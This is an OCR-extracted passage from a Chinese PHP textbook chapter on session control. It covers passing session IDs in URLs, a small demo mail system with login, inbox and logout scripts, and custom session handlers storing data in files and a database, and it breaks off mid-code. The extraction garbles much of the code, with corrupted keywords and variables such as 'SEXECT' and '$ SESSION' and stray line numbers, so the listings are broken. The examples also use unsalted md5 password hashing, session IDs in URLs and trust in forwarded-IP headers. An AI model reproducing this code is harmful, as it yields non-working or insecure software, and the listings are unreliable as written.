  \overline{\mathbf{4}}//在每个URL后面附加参数,变量名为session_name()获取的名称,值通过session_id()获取
  5
```
echo '<a href="demo.php?'.session name().'='.session id().'">链接演示</a>';


在使用 Linux 系统作为服务器时, 并且选用 PHP 4.2 以后的版本, 则在编辑 PHP 时如果使用了 --enable-trans-sid 配置选项, 以及运行时选项 session.use trans sid 都被激活, 在客户端禁用 Cookie 时, 相对 URL 将被自动修改为包含会话 ID。如果没有这么配置, 或者使用 Windows 系统作为服务 器时, 可以使用常量 SID。该常量在会话启动时被定义, 如果客户端没有发送适当的会话 Cookie, 则 SID 的格式为 session name=session id, 否则就为一个空字符串。因此可以无条件地将其嵌入到 URL 中去。

下例中使用两个脚本程序, 演示了 Session ID 的传送方法。在第一个脚本 test1.php 中, 输出链接 时将 SID 常量附加到 URL 上, 并将一个用户名通过 Session 传递给目标页面输出。代码如下所示:

```
1 <?php
\lceil 2
       session start();
       //注册一个Session变量,保存用户名
 \mathcal{R}4
       $ SESSION ["username"] = "admin";
       //在当前页面编出Session ID
 \overline{\mathbb{F}}echo "Session ID: ".session id()."<br>";
 \mathcal{L}7.78 <!-- 在URL中附加SID -->
 9<a href="test2.php?<?php echo SID ?>>通过URL传递Session ID</a>
```
在脚本 test2.php 中, 输出 test1.php 脚本在 Session 变量中保存的一个用户名。同时在该页面中输 出一次 Session ID, 通过对比可以判断两个脚本是否使用同一个 Session ID。另外, 在开启或关闭 Cookie 时, 注意浏览器址栏中 URL 的变化。代码如下所示:

```
1 < 2php
2
      session start();
3
      //输出session变量的值
4
      echo S SESSION ["username"]. "<br>";
\overline{c}_i//编出Session ID
      echo "Session ID: ".session id()."<br>";
\tilde{b}
```
如果禁用客户端 Cookie, 则单击 test1.php 页面中的超链接, 在地址栏里会把 Session ID 以 session name=session id 的格式添加到 URL 上, 如图 24-6 所示。

如果客户端 Cookie 可以使用, 则会把 Session ID 保存到客户端 Cookie 中, 而 SID 就成为一个空 字符串,不会在地址栏中的 URL 后面显示。启用客户端的 Cookie, 重复前面的操作, 将出现如图 24-7 所示的结果。



图 24-6 禁用 Cookie 以 URL 传递 Session ID

图 24-7 启用 Cookie 以 Cookie 传递 Session ID

如果使用 Linux 系统作为服务器,并配置好相应的选项,就不用像上例那样,手动在每个 URL 后 面附加 SID, 相对 URL 将被自动修改为包含 Session ID。但要注意, 非相对的 URL 被假定为指向外部 站点,因此不能附加 SID。因为这可能是一个安全隐患,会将 SID 泄露给不同的服务器。



本例通过模拟一个电子邮件系统, 实现系统登录、收信及退出系统等几个简单的过程, 需要对用 户进行跟踪。使用 Cookie 或 Session 技术都可以实现这些功能, 但我们这里选择使用 Session 技术, 并 基于 Cookie 的方式传递 Session ID, 这是推荐使用的方式。

#### $24.5.1$ 为邮件系统准备数据

在编写代码之前,需要数据库中的两张表。假设连接主机为"localhost"的 MySQL 数据库系统, 连接的用户名和密码分别为"mysql user"和"mysql pwd",并创建一个名为"testmail"的数据库。 本例需要在 testmail 数据库中创建"user"和"mail"两张表, 分别用来保存邮件系统的注册用户和用 户对应的邮件信息。创建表的 SQL 语句如下所示:



Б,

在 mail 表中保存了用户的 ID, 通过用户 ID 就可以检索出这个用户的全部邮件。本例中, 在 user 表中插入两条记录,表示邮件系统中注册的两个用户。这两个用户名分别为 admin 和 user, 密码和用 户名相同,但使用 md5()函数对其进行了加密。而在 mail 表中为这两个用户各插入几条记录, 表示每 个用户所接收到的邮件。本例中,在这两张数据表中插入的记录如表 24-3 和表 24-4 所示。

表 24-3 用户表 user 中的记录 (2条)



### 表 24-4 邮件表 mail 中的记录 (5条)





١d mailtitle maildt uid  $\overline{\mathbf{3}}$  $\mathbf{1}$ 1336888602 admin\_mail\_three  $\overline{4}$  $\overline{2}$ 1336889602 user mail one  $\overline{\mathbf{5}}$  $\overline{2}$ 1336889605 user\_mail\_two

#### 24.5.2 编码实现邮件系统

本例只是一个简单的邮件系统演示, 所以只由 connect.inc.php、login.php、index.php 和 logout.php 4个 PHP 脚本组成, 并将这 4 个文件存放在 Web 服务器根目录下的 mail 目录中。这 4 个文件分别介 绍如下。

### 1. 文件 connect.inc.php

该文件是公用连接数据库的文件, 需要在其他 PHP 脚本中将其包含讲来。通过该文件可以设置 MySQL 服务器的主机、数据库用户名和密码及需要连接的数据库,并创建 PDO 对象及检查数据库是 否连接成功等。代码如下所示:

```
1 <?php
\mathbf{2}1**\mathfrak Ifile: conn.inc.php 作为数据库连接的公共文件
 \sqrt{4}\star/
 5
      define("DSN", "mysql:host=localhost;dbname=testmail");
                                                                            //定义连接MySOL的DSN
      define("DBUSER", "mysql user");
                                                                            //MySQL的登录用户
 6
\overline{\gamma}define("DBPASS", "mysql pwd");
                                                                            //MySQL的登录密码
8
\mathfrak{S}try {
10
           Spdo = new PDO(DSN, DBUSER, DBPASS);//创建连接数据库的PDO对象
1.1\,} catch(PDOException $e) {
12
           die("连接失败: ". $e->getMessage());
                                                                            //失败退出并打印错误报告
13
```
### 2. 文件 login.php

该文件不仅提供用户登录的表单界面,而且当用户提交表单时,也会在自己的脚本中验证用户的 合法性,并注册 Session 变量。如果用户在表单中输出合法的用户名,就会转到邮件系统的首页杳看 用户的邮件列表;否则将提示错误信息,并重新进行登录。代码如下所示:

```
1 < 2php
\rm{2}7**3
         file:login.php 提拱用户登录表单和处理用户登录
4\,\star/5
     session start() ;
6
     /* 包含连接数据库的文件connect.inc.php */
\gammarequire "connect.inc.php";
\Theta/* 如果用户单击提交表单的事件则进行验证 */
9
     if(isset(S POST['sub'])) {
         /*使用从表单中接收到的用户名和密码,作为在数据库用户表user中查询的条件 */
1011Sstmt = Spdo->prepare('SEXECT id, username FROM user WHERE username=? and userpwd=?')12
         Sstmt -> execute(array($ POST["username"], md5($ POST["password"])));
13
         /*如果能从user表中获取到数据记录则登录成功*/
14
         if($stmt->rowCount() > 0){
                                                            //将用户信息全部注册到Session中
15
             S SESSION = Sstmt \rightarrow fetch(PDO::FETCH ASSOC);
```
续表

第 24章 会话控制

```
$ SESSION ["isLogin"]=1;
                                                                 //注册一个用来判断登录成功的变量
16
17\,header ("Location: index.php");
                                                                 //将脚本执行转向邮件系统的首页
18
          \left\{ \text{else} \right\}19
              echo '<font color="red">用户名或密码错误!</font>'; //如果用户名或密码无效则登录失败
20
          <sup>1</sup>
21ï
22.723 <html>
24<head><title>邮件系统登录</title></head>
25<body>
          <p>欢迎光临邮件系统, Session ID:<?php echo session id(); ?\times/p>
26
27<form action="login.php" method="post">
              用户名: <input type="text" name="username"><br>
28
29密        码: <input type="password" name="password"><br>
              <input type="submit" name="sub" value="登录">
3031
          \langle/form>
22\langle/hody>
33 </html>
```
### 3. 文件 index.php

该脚本是邮件系统的首页, 需要通过 Session 变量讲行用户身份判断。如果该用户已经通过了身 份验证, 就可以成功登录系统浏览该用户的全部邮件列表。如果用户没有登录而直接访问该脚本, 就 会自动转向登录界面要求用户登录。如果邮件系统还需要其他的脚本文件,则在每个脚本中都应该采 用同样的身份判断方式。代码如下所示:

```
1 < 2php
\overline{c}1 + 1file:index.php 主页面, 用子显示用户信息及当前用户的邮件信息
\bar{3}\Delta5
      session start();
      /* 判断Session中的登录变量是否为真 */
 \mathcal{L}\overline{7}if(isset($ SESSION['isLogin']) && $ SESSION['isLogin'] === 1){
          echo "<p>当前用户为: <b> ".$ SESSION["username"]."</b>, &nbsp;"; //@出登录用户名
\betaecho "<a href='loqout.php'>\mathbb{R}\{\dots\{\dots\{\dots\{\dots\}}}
                                                                             //提供退出蜂作链接
\mathcal{Q}/* 如果用户没有登录则没有权限访问该页 */
10<sup>1</sup>11\leq12header ("Location: login.php");
                                                                            //转向登录页面重新登录
                                                                            //退出程序而不向下执行
13exit:14
      ¥
15.716 <html>
      <head><title>邮件系统</title></head>
17
18\,<body>
19
          <?php20/* 包含连接数据库的文件 */
              require "connect.inc.php";
21/* 通过Session中传递的user_id,作为mail表的查询条件,获取这个用户的邮件列表_*/
2223
              $stmt = $pdo -> prepare("SELECT id, mailtitle, maildt FROM MAIL WHERE uid=?");
              Sstmt \rightarrow execute(array($ SESSION['id']));
2425
          \mathcal{P}26<p>你的信箱中有<b><?php echo Sstmt -> rowCount(); ?></b>邮件</p>
27
          <table border="0" cellspacing="0" cellpadding="0" width="380">
28
              <tr><th>编号</th><<th>邮件标题</th><th>接收时间</th></tr>
29\langle?php
30while(list(Sid, Smailtitle, Smaildt) = Sstmt \rightarrow fetch(PDO::FETCH NUM)) {
31echo '<tr align="center">';
                                                                            //输出邮件编号
32
                       echo '<td>'. $id. '</td>';
33
                       echo '<td>'. Smailtitle.'</td>';
                                                                            // 输出邮件标题
```


```
34
                               echo '<td>'.date("Y-m-d H:i:s", Smaildt).'</td>':
                                                                                                         //输出邮件接收日期
35echo \sqrt{\text{tr}};
36
                          \overline{\mathbf{a}}\overline{P}3738
               \langle/table>
39
         \langle/body>
40 </html>
```
## 4. 文件 logout.php

执行该脚本时注销用户退出邮件系统,清除和登录用户有关的所有 Session 变量: 销毁当前的 Session, 并给出重新登录系统的链接。代码如下所示:

```
1 < 2php
\overline{\mathbf{z}}7**file: logout.php 注销用户的会话信息,用户退出
 - 3
  \overline{4}\star/
  5
       session start();
       /* 从Session中获取登录用户名 */
  \mathcal{L}\overline{7}Susername = S SESSION ["username"];
  \mathbf{a}/* 删除所有Session的变量 */
 و ا
       S SESSION = array();
       /* 判断是否是使用基子Cookie的Session, 删除包含Session ID的Cookie */
1011if (isset($ COOKIE[session name()])) {
12setcookie(session name(), '', time()-42000, '/');
13<sup>1</sup>
 14/* 最后彻底销毁Session */
15
        session destroy();
16.717 <html>
        <head><title>退出系统</title></head>
1819
        <body>
            <p><?php echo $username ?>再见 I </p>
20
            <p><a href="login.php">重新登录邮件系统</a></p>
2122\langle/body>
23 </html>
```
#### 24.5.3 邮件系统执行说明

假定数据库已经配置完成,并存有数据记录。将这 4 个 PHP 脚本文件发布到 Web 服务器文档根 目录下的 mail 应用中。访问 http://localhost/mail/login.php 时,输入用户名和口令都为"admin"。成功 登录以后, 邮件系统中每个页面中都会跟踪"admin"用户。具体的操作如图 24-8 所示。



如果退出"admin"用户以后,单击"重新登录邮件系统"链接,再次进入登录页面时,会显示

图 24-8 使用 admin 用户登录邮件系统演示

一个新的 Session ID。输入用户名和口令都为"user", 成功登录以后, 邮件系统中每个页面中都会 跟踪"user"用户。具体的操作如图 24-9 所示。



图 24-9 使用 user 用户登录邮件系统演示

在上面的演示中,用不同的账号分别访问邮件系统,服务器就会创建两个 Session,并且这两个 Session 相互独立。如果使用两个浏览器同时访问相同的网页, 则会看到各个浏览器端显示的内容各自 独立。



在系统中使用 Session 技术跟踪用户时, Session 默认的处理方式是使用 Web 服务器中的文件来记 录每个用户的会话信息, 通过 php.ini 中的 session.save path 创建会话数据文件的路径。这种默认的处 理方式虽然很方便,但也有一些缺陷。例如,登录用户如果非常大,文件操作的 I/O 开销就会很大, 会严重影响系统的执行效率。另外, 最主要的是本身的 Session 机制不能跨机, 因为对于访问量比较 大的系统, 通常都是采用多台 Web 服务器进行并发处理, 如果每台 Web 服务器都各自独立地处理 Session, 就不可能达到跟踪用户的目的。这时就需要我们来改变 Session 的处理方式。常见的跨机方 法就是通过自己定义 Session 的存储方式,可以将 Session 信息使用 NFS 或 SAMBA 等共享技术保存到 其他服务器中, 或使用数据库来保存 Session 信息, 最优的方式则是使用 memcached 来进行 Session 存储。

#### 自定义 Session 的存储机制 24.6.1

无论是用 memcached、数据库, 还是通过 NFS 或 SAMBA 共享 Session 信息, 其原理是一样的, 都是通过 PHP 中的 session set save handler()函数来改变默认的处理方式, 指定回调函数来自定义处 理。该函数的原型如下所示:

session set save handler (callback open, callback close, callback read, callback write, callback destroy, callback gc)

该函数共需要 6 个回调函数作为必选参数, 分别代表了 Session 生命周期中的 6 个过程, 用户通 过自定义每个函数,来设置 Session 生命周期中每个环节的信息处理。回调函数的执行时机如表 24-5 所示。



| 回调函数    | 述<br>描                                                                            |
|---------|-----------------------------------------------------------------------------------|
| open    | 在运行 session start()时执行。该函数需要声明两个参数, 系统会自动将 php.ini 中的 session.save path 选项值传递给该函数 |
|         | 的第一个参数,将 Session 名自动传递到第二个参数中。返回 true 则可以继续向下执行                                   |
| close   | 该函数不需要参数,在脚本执行完成或调用 session write close()、session destroy()时被执行,即在所有 Session 操作完成 |
|         | 后被执行。如果不需要处理, 则直接返回 true 即可                                                       |
| read    | 在运行 session start()时执行, 因为在开启会话时, 会去读取当前 Session 数据并写入\$ SESSION 变量。需要声明一个参数,     |
|         | 系统会自动将 Session ID 传递给该函数,用于通过 Session ID 获取对应的用户数据,返回当前用户的会话信息写入\$ SESSION        |
|         | 变量                                                                                |
| write   | 该函数在脚本结束和对\$ SESSION 变量赋值时执行。需要声明两个参数,分别是 Session ID 和串行化后的 Session 信息字           |
|         | 符串。在对\$ SESSION 变量赋值时, 就可以通过 Session ID 找到存储的位置, 并将信息写入。存储成功可以返回 true 继续          |
|         | 向下执行                                                                              |
| destroy | 在运行 session destroy()时执行。需要声明一个参数, 系统会自动将 Session ID 传递给该函数, 去删除对应的会话信息           |
| gc      | 在垃圾回收程序启动时执行。需要声明一个参数,系统自动将 php.ini 中的 session.gc maxlifetime 选项值传给该函数, 用         |
|         | 干删除超过这个时间的 Session 信息。返回 true 则可以继续向下执行                                           |

表 24-5 session\_set\_save\_handler()的每个回调函数参数的执行时机及使用说明

总结一下表 24-5 中各回调函数的执行时机, 在运行 session start()时分别执行了 open (启动会话)、 read (读取 Session 数据至\$ SESSION) 和 gc (清理垃圾) 操作, 脚本中所有对\$ SESSION 的操作均 不会调用这些回调函数。在调用 session destroy()函数时, 执行 destroy 销毁当前 Session (一般是删除 相应的记录或文件),但此回调函数销毁的只是 Session 的数据, 此时如果输出\$ SESSION 变量, 仍然 有值的,但此值不会在 close 后被写回去。在调用时 session write close()函数时执行 write 和 close, 保 存\$ SESSION 至存储, 如果不手工使用此方法, 则会在脚本结束时被自动执行。

注意: session set save handler()函数必须在 php.ini 中设置 session.save handler 选项的值为 "user" 时(用户自定义处理器),才会被系统调用。

下例通过自定义的处理方式,将 Session信息写入到文件中。首先将 php.ini 中的 session.save handler 选项值改为"user", 或使用 ini set()函数在当前脚本中临时改变 Session 的处理方式为"user"。代码如 下所示:

```
1 <?php
\overline{2}/*3
          file: file.inc.php用于自定义Session的处理方式,将Session信息使用文件保存
 \overline{4}\star//*声明一个变量,设置Session文件在服务器中保存的路径,在回调open()函数时自动设置 */
 5
 6
      Ssess save path = "";
 \overline{7}_{\rm 8}1**该函数在运行session start()函数时执行
 \overline{q}系统会自动将php.ini中的session.save path选项值传到这个参数中
10
          @param string $save path
          Gparam string Ssession_name 系统会自动将Session名称传到这个参数中,本例没有用到
11返回true表示函数执行成功
12Gretun
                 true
13
      \star/
14
      function open($save path, $session name) {
15global $sess save path;
16
          Ssess save path = Ssave path;
1718
          return true;
19
      \mathbf{I}20
```

```
21/**
          该函数在在所有Session操作完成后被执行,本例不对其进行操作,直接返回true即可
22
          Gretun true 返回true表示函数执行成功
2324\star/25
      function close() {
26
          return true;
27
      ł
28
      1**
29
30在运行session start()时执行,在开启会话时去read当前Session数据并写入$ SESSION变量
          @param string $id
                                 系统自动传递为当前用户分配的Session ID
31返回保存Session所有序列化的字符串信息
32
          Gretun string
33
      \star/
      function read($id) {
34
35
          global $sess_save_path;
          \overline{\text{Ssess}} file = "{$sess_save_path}/sess_{$id}";
3637
          return (string) @file get contents($sess file);
38
      \lambda39
40
      1**该函数在脚本结束和对$ SESSION变量赋值时执行
41系统自动传递为当前用户分配的Session ID
42
          @param string $id
                                      串行化后的所有Session信息字符串
43
          @param string
                          $sess_data
                                     返回true表示函数执行成功
44
          @retun true
45
      \star/
46function write($id, $sess data) {
47global Ssess save path;
48
          Ssess file = "(5sess_save_path)/sess_{s}($id)";
49
50
          if (Sfp = @fopen(Ssess file, "w") {
51Sreturn = fwrite(Sfp, Ssess data);52
              fclose(Sfp);
53
              return $return;
          \} else {
54
55
              return false;
56
          \overline{\mathbf{r}}57
      \mathbf{I}58
59
      / * *60
          在运行session destroy()时执行,用于自定义销毁用户会话信息
                                     系统自动传递为当前用户分配的Session ID
61
          @param string $id
                                     返回true表示函数执行成功
62
          Gretun
                 _{true}63
      \star/
64
      function destroy($id) {
65
          global $sess save path;
          Ssess file = " {\frac{5}{5}}ess_save_path}/sess_{$id}";
66
          return(@unlink($sess file));
67
68
      \lambda69
      4*
70垃圾回收程序启动时执行,用子删除所有过期的用户会话信息
71Gparam string $maxlifetime 系统自动将php.ini中的session.gc_maxlifetime选项值传给该参数
72
                                     返回true表示函数执行成功
73Gretun
                 true
74
      \star/
75
      function gc($maxlifetime) {
76
          global Ssess save path;
7778foreach (glob("{$sess_save_path}/sess_*") as $filename) {
79
              if (filemtime($filename) + $maxlifetime \leq time()) {
80
                  @unlink($filename);
81\lambda
```


83 return true;  $84$ /\* 在php.ini中设置session.save handler的值为"user"时被系统调用,开始调用每个生命周期过程 \*/ 85  $86$ session set save handler("open", "close", "read", "write", "destroy", "gc"); /\* 开始会话 \*/  $87$ 88  $s$ ession  $start()$ :  $89$ //在以下的PHP代码中应用Session方式不变 90

本例和系统默认的 Session 处理方式相同, 还是使用系统文件保存 Session 信息, 只不过是通过自 定义的方式处理。本例可以让读者了解处理 Session 的生命周期过程。采用同样的方式, 就可以将信 息自定义存储在 MySQL 数据库或 memcached 服务器中。

#### 使用数据库处理 Session 信息 24.6.2

如果网站访问量非常大, 需要采用负载均衡技术搭建多台 Web 服务器协同工作, 就需要进行 Session 同步处理。使用数据库处理 Session 会比使用 NFS 及 SAMBA 更占优势, 可以专门建立一个数 据库服务器存放 Web 服务器的 Session 信息, 当用户不管访问集群中的哪台 Web 服务器时, 都会去这 个专门的数据库中访问自己在服务器端保存的 Session 信息, 以达到 Session 同步的目的。另外, 使用 数据库处理 Session 还可以给我们带来很多好处, 比如统计在线人数等。如果 MySQL 也做了集群, 则 每个 MySOL 节点都要有这张表, 并且这张 Session 表的数据要实时同步。

在使用默认的文件方式处理 Session 时,有三个比较重要的属性,分别是文件名称、文件内容及 文件的修改时间: 通过文件名称中包含的 Session ID, 用户可以找到自己在服务器端的 Session 文件; 通过文件内容,用户可以在各个脚本中存取\$ SESSION 变量;通过文件的修改时间,则可以清除所有 过期的 Session 文件。所以使用数据表处理 Session 信息, 也最少要有这三个字段 (Session ID、修 改时间、Session 内容信息)。当然如果考虑更多的情况, 例如, 用户改变了 IP 地址、用户切换了浏览 器等,还可以再自定义一些其他字段。本例为 Session 设计的数据表结构包括5个字段,创建保存 Session 信息表 session 的 SQL 语句如下所示:



 $);$ 

数据表 session 创建成功后, 再通过自定义的处理方式, 将 Session 信息写入到数据库中。本例采 用面向对象类的设计方法, 同样是借助 session set save handler()函数来自定义数据库的处理方式。在 dbsession.class.php 中声明类 DBSession 的代码如下所示:

 $1 < ?php$  $\mathbf{2}% ^{2}+\mathbf{2}^{2}+\mathbf{2}^{2}+\mathbf$  $/*$ file:DBSession.class.php Session的数据库驱动, 将会话信息自定义到数据库中 3  $\overline{4}$ class DBSession {  $\mathbf 5$ 

```
//声明处理器名称, 使用PDO类对象处理
 6protected static $pdo = null;7
          protected static Sua = null;//客户端代理浏览器,用于区分用户使用的浏览器类型
 8
          protected static Sip = null;
                                                   //客户端IP,用子判断用户是否改变IP
 \ddot{q}protected static Slifetime = null;//Session的生存周期
10
          protected static Stime = null;//当前时间点
117**12
              Session数据库存储的启动方法
13Gparam PDO $pdo 创建好的PDO数据库连接对象,在本类中直接应用
141.5
          public static function start (PDO $pdo) {
16
              /* 初始化成员属性, 在类外创建一个PDO类对象传入 */
1718self::$pdo = $pdo;/* 获取客户端使用的代理浏览器 */
19
20self: Sua = isset ($ SERVER ['HTTP USER AGENT']) ? $ SERVER ['HTTP USER AGENT'] : '';
21/* 获取客户端使用的IP地址 */
22self: Sip = !empty($ SERVER['HTTP CLIENT IP']) ? $ SERVER['HTTP CLIENT IP'] :
23
                          (!empty($ SERVER['HTTP X FORWARDED FOR']) ? $ SERVER['HTTP X FORWARDED FOR'] :
24(!empty($ SERVER['REMOTE ADDR']) ? $ SERVER['REMOTE ADDR'] : 'unknown'));
2.5/* 判断是否为合法的IP地址格式 */
26filter var(self::\text{Sip}, FILTER VALIDATE IP) === false && self::\text{Sip} = 'unknown';
27
              /* Mphp.ini中获取session.gc maxlifetime选项的值,确定Session的过期时间 */
28self:: $lifetime = ini get('session.gc_maxlifetime');
2930/* 获取当前系统时间 */
31self::$time = time()32
              /* 在php.ini中设置session.save handler的值为"user"时被系统调用, 开始调用每个生命周期过程 */
33/* 因为是回调类中的静态方法作为参数,所以每个参数需要使用数组指定静态方法所在的类 */
34
35
              session set save handler(
36array( CLASS , 'open'),
                      array(\_CLASS<sub>,</sub> 'close'),
37array(_CLASS__, 'read'),
38array(\_ \text{crass}\_ \text{.,} 'write'),
39
                      array( [CLASS \quad, 'destroy'),
40
                      array( [CLASS \qquad, 'gc')
4142
              \mathcal{E}:
              /* 开启会话, 启用数据库存储Session */
43
44
              session start();
45
          \lambda46
          private static function open(Spath, Sname) {
47
48
              return true:
49
          \lambda50
51public static function close() {
52
              return true:
53
          \mathbf{v}54private static function read($sid) {
55
              /* 通过参数Session ID先从数据库中查找当前用户的会话信息 */
56
              Ssq1 = "SELECT * FROM session WHERE sid = ?";57
              \text{Ssth} = \text{self}::\text{Spdo}\text{-}\text{prepare}(\text{Ssgl}):58
              $sth->execute(array($sid));
59
60
              /* 如果没有获取到结果, 返回空字符串给$ SESSION变量 */
61\,62
              if (!$result = $sth > fetch(PD0::FETCH ASSOC) (
                  return ';
63
64
              /* 如果用户切换了浏览器, 或更改了IP, 则滑除当前的Session, 重新设置 */
65
66
              if (self::Sip != Sresult['client_ip'] || self::Sua != Sresult['user_agent']) {
```


```
67
                    self:: destroy($sid);
 68
                    return ';
 69<sup>1</sup>
                /* 如果用户长时间没操作, Session已经过期, 同样消除当前的Session, 重新设置 */
 70
                if (($result['update_time'] + self::$lifetime) < self::$time) {
 7172
                    self::\texttt{destroy(Ssid)};
 72return '74,
                /* 返回从数据摩获取的当前Session数据(序列化的字符串)并写入$_SESSION变量 */
 75
                return $result['data'];
 7677\mathbf{r}78
 79public static function write ($sid, $data) {
                /• 每次在写入之前先从数据摩获取一下是否已经存在这个用户的会话信息 */
 80R1Ssgl = "SELECT * FROM session WHERE sid = ?";
 82$sth = self::$pdo->prepare(Ssql);83
                $sth->execute(array($sid));
